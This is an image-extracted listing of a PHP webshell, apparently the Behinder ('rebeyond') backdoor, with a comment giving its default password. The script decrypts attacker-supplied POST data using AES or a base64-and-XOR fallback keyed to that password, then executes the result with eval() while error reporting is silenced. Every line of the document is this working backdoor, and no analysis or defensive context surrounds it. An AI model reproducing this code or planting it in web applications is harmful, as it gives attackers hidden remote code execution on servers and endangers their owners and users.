 1 <?php
2 @error_reporting(0);
3 session_start();
4     $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5     $_SESSION['k']=$key;
6     session_write_close();
7     $post=file_get_contents("php://input");
8     if(!extension_loaded('openssl'))
9     {
10         $t="base64_"."decode";
11         $post=$t($post."");
12
13         for($i=0;$i<strlen($post);$i++) {
14                  $post[$i] = $post[$i]^$key[$i+1&15];
15                 }
16     }
17     else
18     {
19         $post=openssl_decrypt($post, "AES128", $key);
20     }
21     $arr=explode('|',$post);
22     $func=$arr[0];
23     $params=$arr[1];
24     class C{public function __invoke($p) {eval($p."");}}
25     @call_user_func(new C(),$params);
26 ?>